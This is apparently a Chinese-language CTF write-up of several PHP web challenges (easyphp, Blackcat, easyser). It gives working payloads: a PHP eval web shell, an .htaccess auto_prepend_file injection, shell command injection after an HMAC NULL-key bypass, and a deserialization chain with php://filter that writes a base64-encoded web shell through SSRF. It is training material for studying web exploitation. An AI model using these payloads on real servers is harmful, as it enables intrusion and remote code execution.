本文最后更新于 2024年1月6日 下午
easycon
御剑

或者连antsward

base64转图片
https://tool.jisuapi.com/base642pic.html

easyphp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| <?php
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
if(!isset($_GET['content']) || !isset($_GET['filename'])) {
highlight_file(__FILE__);
die();
}
$content = $_GET['content'];
if(stristr($content,'on') || stristr($content,'html') || stristr($content,'type') || stristr($content,'flag') || stristr($content,'upload') || stristr($content,'file')) {
echo "Hacker";
die();
}
$filename = $_GET['filename'];
if(preg_match("/[^a-z\.]/", $filename) == 1) {
echo "Hacker";
die();
}
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
file_put_contents($filename, $content . "\nHello, world");
?>
|
file_put_contents($filename, $content . "\nHello, world");
想到可以传木马,$filename传文件名$content传木马,但是后面拼接了个\nHello, world
?content=<?php eval($_POST['a']);?>&filename=a.php

被当html解析
然后
if ($file !== "index.php") {unlink($file); }限制了页面在index.php
php_value auto_prepend_file:https://www.php.cn/php-weizijiaocheng-293703.html
1
2
3
4
| php_value auto_prepend_fil\
e .htaccess
|
#是.hatccess文件的写入形式
在php执行时#后的语句同样会被解析,反斜杠绕过file过滤
末尾的\转义掉\nHello, world的换行
相当于
1
2
3
4
| php_value auto_prepend_fil\
e .htaccess
|
需要对一些符合url编码,因为get传参,需要编码两次

?filename=.htaccess&content=php_value%20auto_prepend_fil%5C%0Ae%20.htaccess%0A%23%3C%3Fphp%20system('cat%20/f*')%3B%3F%3E%5C

Blackcat
源码在mp3里面
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| if(empty($_POST['Black-Cat-Sheriff']) || empty($_POST['One-ear'])){
die('x');
}
$clandestine = getenv("clandestine");
if(isset($_POST['White-cat-monitor']))
$clandestine = hash_hmac('sha256', $_POST['White-cat-monitor'], $clandestine);
$hh = hash_hmac('sha256', $_POST['One-ear'], $clandestine);
if($hh !== $_POST['Black-Cat-Sheriff']){
die('x');
}
echo exec("nc".$_POST['One-ear']);
|
最终目的是通过echo exec("nc".$_POST['One-ear']);来读取文件
那么就要绕过前面的几个die来让脚本继续执行
有3个参数:

Black-Cat-SheriffOne-earWhite-cat-monitor
这里exec回显一行结果,用dir来找目录下文件
这里将传入的'One-ear'与"nc"连接,可以用分号来执行多条命令,所以传入One-ear=;dir
再看另外两个参数

$clandestine = hash_hmac('sha256', $_POST['White-cat-monitor'], $clandestine);
对传入的White-cat-monitor以$clandestine为key计算sha256,key由环境变量获取
而这次计算的结果$clandestine作为下一个$hh的key
$hh = hash_hmac('sha256', $_POST['One-ear'], $clandestine);
但$clandestine我们无法得知,所以if($hh !== $_POST['Black-Cat-Sheriff'])无法成立
但我们对White-cat-monitor传入数组,让$clandestine = hash_hmac('sha256', $_POST['White-cat-monitor'], $clandestine);报错返回NULL,这样我们下一个$hh的key就是NULL了
1
2
3
4
5
| <?php
$hh = hash_hmac('sha256',';dir',NULL);
echo $hh;
?>
|
这样就能命令执行了

Black-Cat-Sheriff=83a52f8ff4e399417109312e0539c80147b5514586c45a6caeb3681ad9c1a395&One-ear=;dir&White-cat-monitor[]=1
1
2
3
4
5
| <?php
$hh = hash_hmac('sha256',';nl flag*',NULL);
echo $hh;
?>
|
Black-Cat-Sheriff=989bea3b0fac784fdbb673336b1ba564ed81e8066de71903d3e42f47b5ff98ac&One-ear=;nl flag*&White-cat-monitor[]=1

easyser

看源码

不安全指http,而不是https
ssrf读取文件
[http://127.0.0.1/star1.php](http://127.0.0.1/star1.php)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| <?php
error_reporting(0);
if ( $_SERVER['REMOTE_ADDR'] == "127.0.0.1" ) {
highlight_file(__FILE__);
}
$flag='{Trump_:"fake_news!"}';
class GWHT{
public $hero;
public function __construct(){
$this->hero = new Yasuo;
}
public function __toString(){
if (isset($this->hero)){
return $this->hero->hasaki();
}else{
return "You don't look very happy";
}
}
}
class Yongen{
public $file;
public $text;
public function __construct($file='',$text='') {
$this -> file = $file;
$this -> text = $text;
}
public function hasaki(){
$d = '<?php die("nononon");?>';
$a= $d. $this->text;
@file_put_contents($this-> file,$a);
}
}
class Yasuo{
public function hasaki(){
return "I'm the best happy windy man";
}
}
?>
|
构造反序列化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <?php
class GWHT{
public $hero;
}
class Yongen{
public $file;
public $text;
}
$door = new GWHT();
$door->hero = new Yongen();
$door->hero->file = 'php://filter/write=string.strip_tags|convert.base64-decode/resource=shell.php';
$door->hero->text = 'PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg==';
echo urlencode(serialize($door))."\n";
?>
|

用arjun扫参数是c
但是我扫不出来0.0.
payload:path=[http://127.0.0.1/star1.php&c=](http://127.0.0.1/star1.php&c=O:4:"GWHT":1:{s:4:"hero";O:6:"Yongen":2:{s:4:"file";s:77:"php://filter/write=string.strip_tags|convert.base64-decode/resource=shell.php";s:4:"text";s:40:"PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg==";}})O%3A4%3A%22GWHT%22%3A1%3A%7Bs%3A4%3A%22hero%22%3BO%3A6%3A%22Yongen%22%3A2%3A%7Bs%3A4%3A%22file%22%3Bs%3A77%3A%22php%3A%2F%2Ffilter%2Fwrite%3Dstring.strip_tags%7Cconvert.base64-decode%2Fresource%3Dshell.php%22%3Bs%3A4%3A%22text%22%3Bs%3A40%3A%22PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs%2FPg%3D%3D%22%3B%7D%7D